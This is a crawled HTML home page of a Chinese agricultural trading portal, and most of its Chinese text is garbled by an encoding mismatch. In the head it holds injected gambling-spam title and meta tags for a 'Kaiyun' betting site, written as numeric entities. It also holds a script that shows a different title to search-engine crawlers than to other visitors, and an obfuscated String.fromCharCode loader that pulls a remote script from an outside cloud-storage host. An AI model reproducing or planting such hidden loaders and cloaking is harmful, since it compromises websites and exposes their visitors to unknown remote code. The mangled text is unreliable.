

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.jzlianghu.com/com/zjyhfish/
body_size: 133758
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=��&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#23376;��/>
<meta name="description" content=��&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;��/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="����������_����ũó�����г�_������������_�����г�_ũ��Ʒ����ƽ̨"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="keywords" content="���������̹�,������������,����������,���������г�,����ũó�г�,��ѷ�����Ϣ������ϵĺ�����ũó�����г����й�ũҵ����ũ��Ʒ����ƽ̨��ũ��Ʒֱ����ũ��Ʒ�۸�������Ϣ����ũ��Ʒ���ס��й�ũҵ��Ϣ������ũ���⡢��ũ���ߡ���ũ�¸�������ֳ��������ֲ������ˮ����ֳ��ũҵ��е"/>
<meta name="description" content="�������������й�ũҵ��������b2b�Ż���վ,�ṩ�����ѯ����ѷ�����Ϣ��ũҵ��Ʒ���ס�ũ��Ʒ����ƽ̨,,��������,����,������ֳ,ˮ��Ʒ,ˮ���߲�,԰�ֻ���,ũҵ����,����,ũ�ʻ�е,ũҵ����,��ũ�������˽��й�ũҵ����,�����ۺϾ�����,ʹũ��Ѹ�����ϿƼ��¸�֮·������������������ũҵ��ũ�塢ũ��ķ�չ������Ŭ����"/>
<meta name="generator" content="����������,http://www.jzlianghu.com/"/>
<link rel="shortcut icon" type="image/x-icon" href="http://www.jzlianghu.com/favicon.ico"/>
<link rel="bookmark" type="image/x-icon" href="http://www.jzlianghu.com/favicon.ico"/>
<link rel="stylesheet" type="text/css" href="http://www.jzlianghu.com/skin/default321/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.jzlianghu.com/skin/default321/inong.css"/>
<link rel="stylesheet" type="text/css" href="http://www.jzlianghu.com/skin/default321/index.css"/>
<link rel="stylesheet" type="text/css" href="http://www.jzlianghu.com/skin/default321/catalog.css"/>
<link rel="stylesheet" type="text/css" href="http://www.jzlianghu.com/skin/default321/ie6.css"/>
<script type="text/javascript">window.onerror=function(){return true;}</script><script type="text/javascript" src="http://www.jzlianghu.com/lang/zh-cn/lang.js"></script>
<script type="text/javascript" src="http://www.jzlianghu.com/file/script/config.js"></script>
<script type="text/javascript" src="http://www.jzlianghu.com/file/script/common.js"></script>
<script type="text/javascript" src="http://www.jzlianghu.com/file/script/page.js"></script>
</head>
<body>
<div class="m">
 <div class="top-dh">
 <span class="f_l"><img src="http://www.jzlianghu.com/skin/default321/image/footico.gif"/></span>
 <ul class="top-li">
    <li><a href="http://www.jzlianghu.com/shortcut.php">��������</a></li>
    <li><a href="http://www.jzlianghu.com/sitemap/">��վ��ͼ</a></li>
    <li><a href="http://www.jzlianghu.com/member/grade.php">��Ա����</a></li>
    <li><a href="http://www.jzlianghu.com/about/help.html"><span>��������</span></a></li>
    <li><a href="http://www.jzlianghu.com/guestbook/" target="_blank">�������</a></li>
<li><font color="#FF0000">�������</font></li>
 </ul>
 <ul class="top-dl f_r" id="destoon_member"></ul>
 </div>
 </div>
<div class="m"><div id="search_tips" style="display:none;"></div></div>
<div class="m">
<div class="f_l gxsnlogo"><a href="http://www.jzlianghu.com/"><img src="http://www.jzlianghu.com/file/upload/201202/13/12-43-54-79-1.gif" alt="����������"/></a></div>
<div class="f_l banner">
<a href="http://www.jzlianghu.com/"><script type="text/javascript">
var sogou_ad_id=290802;
var sogou_ad_height=60;
var sogou_ad_width=468;
</script>
<script type='text/javascript' src='http://images.sohu.com/cs/jsfile/js/c.js'></script></a>
</div>
<div class="f_l btntool">
<a href="http://www.jzlianghu.com/spread/"><img src="http://www.jzlianghu.com/skin/default321/image/btn_word.gif" width="32" height="32" alt="�����ƹ�"/><br/>
<span>�����ƹ�</span></a>
</div>
<div class="f_l btntool">
<a href="http://www.jzlianghu.com/member/my.php"><img src="http://www.jzlianghu.com/skin/default321/image/btn_edit.gif" width="32" height="32" alt="������Ϣ"/><br/>
<span>������Ϣ</span></a>
</div>
<div class="f_l btntool">
<a href="http://www.jzlianghu.com/member/"><img src="http://www.jzlianghu.com/skin/default321/image/btn_user.gif" width="32" height="32" alt="��Ա����"/><br/>
<span>��Ա����</span></a>
</div>
</div>
<div class="m">
<div class="menudh_l">&nbsp;</div>
<div class="menudh_b">
<div class="menudh">
<ul><li class="menudhon"><a href="http://www.jzlianghu.com/"><span>��ҳ</span></a></li><li><a href="http://www.jzlianghu.com/mall/" target="_blank"><span>�̳�</span></a></li>
<li><a href="http://www.jzlianghu.com/sell/"><span>��Ӧ</span></a></li>
<li><a href="http://www.jzlianghu.com/buy/"><span>��</span></a></li>
<li><a href="http://www.jzlianghu.com/quote/"><span>����</span></a></li>
<li><a href="http://www.jzlianghu.com/company/"><span>��˾</span></a></li>
<li><a href="http://www.jzlianghu.com/exhibit/"><span>չ��</span></a></li>
<li><a href="http://www.jzlianghu.com/jishu/"><span>����</span></a></li>
<li><a href="http://www.jzlianghu.com/news/"><span>��Ѷ</span></a></li>
<li><a href="http://www.jzlianghu.com/invest/"><span>����</span></a></li>
<li><a href="http://www.jzlianghu.com/brand/"><span>Ʒ��</span></a></li>
<li><a href="http://www.jzlianghu.com/job/"><span>�˲�</span></a></li>
<li><a href="http://www.jzlianghu.com/know/"><span>֪��</span></a></li>
<li><a href="http://www.jzlianghu.com/special/"><span>ר��</span></a></li>
<li><a href="http://www.jzlianghu.com/photo/"><span>ͼ��</span></a></li>
<li><a href="http://www.jzlianghu.com/video/"><span>��Ƶ</span></a></li>
<li><a href="http://www.jzlianghu.com/down/"><span>����</span></a></li>
<li><a href="http://www.jzlianghu.com/Prices/"><span>����</span></a></li>
<li><a href="http://www.jzlianghu.com/cctv/"><span>����</span></a></li>
</ul>
</div>
<div class="navdh">
<div class="navdh_item1">
<div class="navdh_sj"><a href="http://www.jzlianghu.com/sell/"></a>
</div>
<div class="navdh_content1">
<ul>
<li><a href="http://www.jzlianghu.com/sell/" class="a_nav">��Ʒ��Ӧ</a></li>
<li><a href="http://www.jzlianghu.com/buy/" class="a_nav">����Ϣ</a></li>
<li><a href="http://www.jzlianghu.com/invest/" class="a_nav">���̴���</a></li>
<li><a href="http://www.jzlianghu.com/brand/" class="a_nav">Ʒ��չʾ</a></li>
<li><a href="http://www.jzlianghu.com/company/" class="a_nav">��ҵ��ҳ</a></li>
<li><a href="http://www.jzlianghu.com/exhibit/" class="a_nav">չ����Ϣ</a></li>
</ul>
</div>
</div>
<div class="navdh_item2">
<div class="navdh_zx"><a href="http://www.jzlianghu.com/quote/"></a></div>
<div class="navdh_content2">
<ul>
<li><a href="http://www.jzlianghu.com/quote/list/90/" class="a_nav">��ʳ</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/91/" class="a_nav">����</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/92/" class="a_nav">����</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/93/" class="a_nav">����</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/94/" class="a_nav">ˮ��</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/95/" class="a_nav">�߲�</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/96/" class="a_nav">����</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/97/" class="a_nav">ˮ��</a></li>
<li><a href="http://www.jzlianghu.com/quote/list/98/" class="a_nav">����</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/104/" class="a_nav">�ɹ�</a></li>
<li><a href="http://www.jzlianghu.com/quote/list/105/" class="a_nav">����</a></li>  
<li><a href="http://www.jzlianghu.com/quote/list/107/" class="a_nav">����</a></li>        
</ul>
</div>
</div>
<div class="navdh_item3">
<div class="navdh_hq"><a href="http://www.jzlianghu.com/news/"></a></div>
<div class="navdh_content3">
<ul>
<li><a href="http://www.jzlianghu.com/news/list/68/" class="a_nav">���ڶ�̬</a></li>
<li><a href="http://www.jzlianghu.com/news/list/69/" class="a_nav">���ʶ�̬</a></li>
<li><a href="http://www.jzlianghu.com/news/list/70/" class="a_nav">�г�����</a></li>
<li><a href="http://www.jzlianghu.com/news/list/71/" class="a_nav">����Ԥ��</a></li>
<li><a href="http://www.jzlianghu.com/jishu/list/137/" class="a_nav">���༼��</a></li>  
<li><a href="http://www.jzlianghu.com/jishu/list/138/" class="a_nav">��ֳ����</a></li>  
<li><a href="http://www.jzlianghu.com/news/list/72/" class="a_nav">ר�ҹ۵�</a></li>
<li><a href="http://www.jzlianghu.com/news/list/73/" class="a_nav">���߷���</a></li>
<li><a href="http://www.jzlianghu.com/news/list/74/" class="a_nav">��ҵ��׼</a></li>
<li><a href="http://www.jzlianghu.com/news/list/75/" class="a_nav">���Ż���</a></li>
<li><a href="http://www.jzlianghu.com/jishu/list/139/" class="a_nav">ֲ�ﱣ��</a></li>  
<li><a href="http://www.jzlianghu.com/jishu/list/140/" class="a_nav">���ﱣ��</a></li> 
</ul>
</div>
</div>
<div class="navdh_item4">
<div class="navdh_fu"><a href="#"></a></div>
<div class="navdh_content4">
<ul>
<li><a href="http://www.jzlianghu.com/know/" class="a_nav">�ʴ�</a></li>
<li><a href="http://www.jzlianghu.com/quote/" class="a_nav">�۸�</a></li>
<li><a href="http://www.jzlianghu.com/member/" class="a_nav">��Ա</a></li>
<li><a href="http://www.jzlianghu.com/special/" class="a_nav">ר��</a></li>
<li><a href="http://www.jzlianghu.com/cctv/" class="a_nav">����</a></li>
<li><a href="http://www.jzlianghu.com/video/" class="a_nav">��Ƶ</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="menudh_r">&nbsp;</div>
</div>
<div id="search_top" class="m">
<input type="hidden" name="spread" value="0" id="destoon_spread"/>
<script type="text/javascript">var searchid = 5;</script>
<form id="destoon_search" action="http://www.jzlianghu.com/search.php" onsubmit="return Dsearch();">
<input type="hidden" name="moduleid" value="5" id="destoon_moduleid"/>
<div class="input_show">
<div class="inp_1">
<input name="kw" id="destoon_kw" type="text" style="color: Gray" value="������ؼ���" onfocus="if(this.value=='������ؼ���') this.value='';" onkeyup="STip(this.value);" autocomplete="off"/>&nbsp;&nbsp;
</div>
<div class="inp_2" >
<input type="text" id="destoon_select" class="drop" value="��Ӧ" readonly onfocus="this.blur();" onclick="Ds('search_module');"/>
<ul id="search_module" style="display:none;" onmouseout="Dh('search_module');" onmouseover="Ds('search_module');">
<a href="javascript:void(0);" onclick="setModule('�̳�','16')"><li style="width:75px">�̳�</li></a><a href="javascript:void(0);" onclick="setModule('��Ӧ','5')"><li style="width:75px">��Ӧ</li></a><a href="javascript:void(0);" onclick="setModule('��','6')"><li style="width:75px">��</li></a><a href="javascript:void(0);" onclick="setModule('����','7')"><li style="width:75px">����</li></a><a href="javascript:void(0);" onclick="setModule('��˾','4')"><li style="width:75px">��˾</li></a><a href="javascript:void(0);" onclick="setModule('չ��','8')"><li style="width:75px">չ��</li></a><a href="javascript:void(0);" onclick="setModule('����','23')"><li style="width:75px">����</li></a><a href="javascript:void(0);" onclick="setModule('��Ѷ','21')"><li style="width:75px">��Ѷ</li></a><a href="javascript:void(0);" onclick="setModule('����','22')"><li style="width:75px">����</li></a><a href="javascript:void(0);" onclick="setModule('Ʒ��','13')"><li style="width:75px">Ʒ��</li></a><a href="javascript:void(0);" onclick="setModule('�˲�','9')"><li style="width:75px">�˲�</li></a><a href="javascript:void(0);" onclick="setModule('֪��','10')"><li style="width:75px">֪��</li></a><a href="javascript:void(0);" onclick="setModule('ר��','11')"><li style="width:75px">ר��</li></a><a href="javascript:void(0);" onclick="setModule('ͼ��','12')"><li style="width:75px">ͼ��</li></a><a href="javascript:void(0);" onclick="setModule('��Ƶ','14')"><li style="width:75px">��Ƶ</li></a><a href="javascript:void(0);" onclick="setModule('����','15')"><li style="width:75px">����</li></a><a href="javascript:void(0);" onclick="setModule('����','25')"><li style="width:75px">����</li></a><a href="javascript:void(0);" onclick="setModule('����','29')"><li style="width:75px">����</li></a></ul>
</div>
<input class="sc_btn" type="image" src="http://www.jzlianghu.com/skin/default321/image/search.gif"/>
<img class="sc_btn" onclick="Dsearch_top();return false;" src="http://www.jzlianghu.com/skin/default321/image/45.gif"/>
</div>
</form>
<a href="http://www.jzlianghu.com/sell/search.php" id="destoon_search_m"></a>
<div><img src="http://www.jzlianghu.com/skin/default321/image/46.gif" width="25" height="18"> <img src="http://www.jzlianghu.com/skin/default321/image/tel.gif" width="233" height="28"></div>
</div>
<div class="m">
<div class="rmss_l">&nbsp;</div>
<div class="rmss_b"><strong>���Źؼ��ʣ�</strong><a href="http://www.jzlianghu.com/sell/search-htm-kw-%B2%A4%B2%CB.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CE%F7%B9%CF.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%C7%DB%B2%CB.html">�۲�</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%BA%FE%B1%B1.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%B9%A9%D3%A6.html">��Ӧ</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CE%F7%BA%EC%CA%C1.html">������</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CE%F7%B0%B2.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%BB%FA%D0%B5.html">��е</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%B7%DB%CB%E9%BB%FA.html">�����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CC%A8%CD%E5.html">̨��</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%B0%D7%B2%CB.html">�ײ�</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%C6%CF%CC%D1.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CE%F7%BA%EC.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%BA%EC%CA%ED.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CE%F7%B2%D8.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CD%C1%B6%B9.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%B8%CA%CB%E0.html">����</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%BB%C6%B9%CF.html">�ƹ�</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%D0%D0%D2%B5.html">��ҵ</a>&nbsp; <a href="http://www.jzlianghu.com/sell/search-htm-kw-%CF%E3%B8%DB.html">���</a>&nbsp; </div>
<div class="rmss_r">&nbsp;</div>
</div><div class="m1" style="border:1px #ccc solid;">
<table width="100%" cellspacing="0" cellpadding="0">
<tr align="center" height="70">
<td>
<a href="http://www.jzlianghu.com/" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201102/12/22-41-57-58-1.gif" width="150" height="60" alt=""/></a>
</td>
<td>
<a href="http://jzlianghu.com" target="_blank"><img src="http://www.jzlianghu.com/file/upload/201102/12/22-49-24-68-1.gif" width="150" height="60" alt=""/></a>
</td>
<td></td>
<td>
<img src="http://www.jzlianghu.com/skin/default/image/150x60.gif" width="150" height="60" alt=""/>
</td>
<td>
<img src="http://www.jzlianghu.com/skin/default/image/150x60.gif" width="150" height="60" alt=""/>
</td>
<td>
<img src="http://www.jzlianghu.com/skin/default/image/150x60.gif" width="150" height="60" alt=""/>
</td>
</tr>
</table>
</div>
<div class="m b10">��</div>
<div class="m">
<!--<script type="text/javascript" src="http://www.jzlianghu.com/skin/default321/js/kexinAd-min.js"></script>
<script type="text/javascript">kexinAd({"type":1,"width":"auto"});</script>-->
<div class="new_news">
<div class="new_order">
<h2>��Ա��̬��</h2>
<div id="demo_top">
<div id="indemo_top">
<div id="demo1_top">
<li>
<a title="�ڳ���" href="http://www.jzlianghu.com/com/yl82631234/" target="_blank">�ڳ���</a>&nbsp;2016-08-31&nbsp;����:&nbsp;
<a title="һǧ��ֻ�� ������ �۸��˵ 1339716" href="http://www.jzlianghu.com/sell/show-9611.html" target="_blank"><span>һǧ��ֻ�� ������ �۸��˵ 1339716</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="ɽ���������������޹�˾" href="http://www.jzlianghu.com/com/sdywx/" target="_blank">ɽ���������������޹�˾</a>&nbsp;2016-01-04&nbsp;����:&nbsp;
<a title="�Ϻ����������/��ˮ����������۸�" href="http://www.jzlianghu.com/sell/show-9605.html" target="_blank"><span>�Ϻ����������/��ˮ����������۸�</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�Ϻ���Ƶ�����ɷ����޹�˾" href="http://www.jzlianghu.com/com/syxw2015/" target="_blank">�Ϻ���Ƶ�����ɷ����޹�˾</a>&nbsp;2016-01-04&nbsp;����:&nbsp;
<a title="�����������º�ʪ����������Ʒ��" href="http://www.jzlianghu.com/sell/show-9604.html" target="_blank"><span>�����������º�ʪ����������Ʒ��</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�Ϻ���Ƶ�����ɷ����޹�˾" href="http://www.jzlianghu.com/com/syxw2015/" target="_blank">�Ϻ���Ƶ�����ɷ����޹�˾</a>&nbsp;2015-12-30&nbsp;����:&nbsp;
<a title="ɽ����ʽ������GB/T4942.2-1993" href="http://www.jzlianghu.com/sell/show-9603.html" target="_blank"><span>ɽ����ʽ������GB/T4942.2-1993</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�Ϻ��ߵ��������似������" href="http://www.jzlianghu.com/com/bjgdwx/" target="_blank">�Ϻ��ߵ��������似������</a>&nbsp;2015-11-18&nbsp;����:&nbsp;
<a title="ɽ������ѹ��LRHSϵ�г���ֱ��" href="http://www.jzlianghu.com/sell/show-9597.html" target="_blank"><span>ɽ������ѹ��LRHSϵ�г���ֱ��</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�������㻥�ݻ����߲�רҵ������" href="http://www.jzlianghu.com/com/dengziguo/" target="_blank">�������㻥�ݻ����߲�רҵ������</a>&nbsp;2015-09-25&nbsp;����:&nbsp;
<a title="�����˼������޲�" href="http://www.jzlianghu.com/sell/show-9593.html" target="_blank"><span>�����˼������޲�</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�������㻥�ݻ����߲�רҵ������" href="http://www.jzlianghu.com/com/dengziguo/" target="_blank">�������㻥�ݻ����߲�רҵ������</a>&nbsp;2015-09-25&nbsp;����:&nbsp;
<a title="�����˼������" href="http://www.jzlianghu.com/sell/show-9592.html" target="_blank"><span>�����˼������</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�������㻥�ݻ����߲�רҵ������" href="http://www.jzlianghu.com/com/dengziguo/" target="_blank">�������㻥�ݻ����߲�רҵ������</a>&nbsp;2015-09-25&nbsp;����:&nbsp;
<a title="�����˼���ײ�" href="http://www.jzlianghu.com/sell/show-9591.html" target="_blank"><span>�����˼���ײ�</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="������" href="http://www.jzlianghu.com/com/jsgp123/" target="_blank">������</a>&nbsp;2015-08-09&nbsp;����:&nbsp;
<a title="�����ṩ��ʩɽ������" href="http://www.jzlianghu.com/sell/show-9589.html" target="_blank"><span>�����ṩ��ʩɽ������</span></a>&nbsp;��Ӧ��Ϣ.</li><li>
<a title="�����������Ʒר����" href="http://www.jzlianghu.com/com/zhimeitang/" target="_blank">�����������Ʒר����</a>&nbsp;2015-05-07&nbsp;����:&nbsp;
<a title="�����嶻��������� ǿ�������" href="http://www.jzlianghu.com/sell/show-9580.html" target="_blank"><span>�����嶻��������� ǿ�������</span></a>&nbsp;��Ӧ��Ϣ.</li></div>
<div id="demo2_top">
</div>
</div>
</div>
</div>
<div class="new_trade">
<h2>�����󹺣�</h2>
<div id="demo_top1">
<div id="indemo_top1">
<div id="demo1_top1">
<li>
<a title="����������" href="http://www.jzlianghu.com/com/admin/" target="_blank">����������</a>&nbsp;2013-03-29&nbsp;����:&nbsp;
<a title="�󹺽�ϻ�" href="http://www.jzlianghu.com/buy/show-735.html" target="_blank"><span>�󹺽�ϻ�</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="����������" href="http://www.jzlianghu.com/com/admin/" target="_blank">����������</a>&nbsp;2013-03-29&nbsp;����:&nbsp;
<a title="�󹺽�ϻ�" href="http://www.jzlianghu.com/buy/show-732.html" target="_blank"><span>�󹺽�ϻ�</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="����������" href="http://www.jzlianghu.com/com/admin/" target="_blank">����������</a>&nbsp;2013-03-29&nbsp;����:&nbsp;
<a title="�󹺽�ϻ�" href="http://www.jzlianghu.com/buy/show-733.html" target="_blank"><span>�󹺽�ϻ�</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="����������" href="http://www.jzlianghu.com/com/admin/" target="_blank">����������</a>&nbsp;2013-03-29&nbsp;����:&nbsp;
<a title="�󹺽�ϻ�" href="http://www.jzlianghu.com/buy/show-736.html" target="_blank"><span>�󹺽�ϻ�</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="����������" href="http://www.jzlianghu.com/com/admin/" target="_blank">����������</a>&nbsp;2013-03-29&nbsp;����:&nbsp;
<a title="�󹺱�����" href="http://www.jzlianghu.com/buy/show-734.html" target="_blank"><span>�󹺱�����</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="����������" href="http://www.jzlianghu.com/com/admin/" target="_blank">����������</a>&nbsp;2013-03-29&nbsp;����:&nbsp;
<a title="�󹺱�����" href="http://www.jzlianghu.com/buy/show-731.html" target="_blank"><span>�󹺱�����</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="��ﻨľ԰��" href="http://www.jzlianghu.com/company/guest.php" target="_blank">��ﻨľ԰��</a>&nbsp;2012-11-03&nbsp;����:&nbsp;
<a title="�Ҵ��ֽ��չ����ֶ�Ǩ�̻���ľ" href="http://www.jzlianghu.com/buy/show-711.html" target="_blank"><span>�Ҵ��ֽ��չ����ֶ�Ǩ�̻���ľ</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="��������" href="http://www.jzlianghu.com/company/guest.php" target="_blank">��������</a>&nbsp;2012-11-03&nbsp;����:&nbsp;
<a title="����Ҫ10cm��������1200������" href="http://www.jzlianghu.com/buy/show-715.html" target="_blank"><span>����Ҫ10cm��������1200������</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="δ��д" href="http://www.jzlianghu.com/company/guest.php" target="_blank">δ��д</a>&nbsp;2012-11-03&nbsp;����:&nbsp;
<a title="�󹺺춹ɼ��" href="http://www.jzlianghu.com/buy/show-717.html" target="_blank"><span>�󹺺춹ɼ��</span></a>&nbsp;�ɹ���Ϣ.</li><li>
<a title="δ��д" href="http://www.jzlianghu.com/company/guest.php" target="_blank">δ��д</a>&nbsp;2012-11-03&nbsp;����:&nbsp;
<a title="��3���ֵ�����" href="http://www.jzlianghu.com/buy/show-708.html" target="_blank"><span>��3���ֵ�����</span></a>&nbsp;�ɹ���Ϣ.</li></div>
</div>
<div id="demo2_top1">
</div>
</div>
</div>
</div>
</div>
<div class="m b10"></div>
<div class="m">
<div class="h-left">
<ul>
<li><span class="f_r">����ũ��Ʒ��Ӧ��Ϣ</span><a href="http://www.jzlianghu.com/sell/" title="��Ӧ��Ϣ">��Ӧ</a></li>
<li><span class="f_r">�̼Ҳɹ���Ϣ</span><a href="http://www.jzlianghu.com/buy/" title="����Ϣ">�ɹ�</a></li>
<li><span class="f_r">������ũ��ҵ</span><a href="http://www.jzlianghu.com/company/" title="��ҵ�̼�">�̼�</a></li>
<li><span class="f_r">֪��ũҵƷ�ƻ��</span><a href="http://www.jzlianghu.com/brand/" title="Ʒ��">Ʒ��</a></li>
<li><span class="f_r">ʵ����ҵ��������</span><a href="http://www.jzlianghu.com/invest/" title="����">����</a></li>
<li><span class="f_r">ũ�������չ��Ϣ</span><a href="http://www.jzlianghu.com/exhibit/" title="ũҵչ��">չ��</a></li>
<li><span class="f_r">����ũ��Ʒ�۸�����</span><a href="http://www.jzlianghu.com/quote/" title="����۸�">�۸�</a></li>
<li><span class="f_r">����ũҵ��Ѷ</span><a href="http://www.jzlianghu.com/news/" title="ũҵ��Ѷ">��Ѷ</a></li>
<li><span class="f_r">ũҵ֪���ʴ�</span><a href="http://www.jzlianghu.com/know/" title="ũҵ�ٿ�">�ʴ�</a></li>
<li><span class="f_r">ʵ��ũҵ������Ƶ</span><a href="http://www.jzlianghu.com/video/" title="������Ƶ">��Ƶ</a></li>
<li style="border-bottom:none;"><span class="f_r">ʵ��ũҵ����</span><a href="http://www.jzlianghu.com/jishu/" title="ũҵ����">����</a></li>
</ul> 
</div>
<div class="synews"> 
    <h1><a href="http://www.jzlianghu.com/news/show-12086.html" target="_blank">����ũ�� ��־��50����л���</a></h1>  
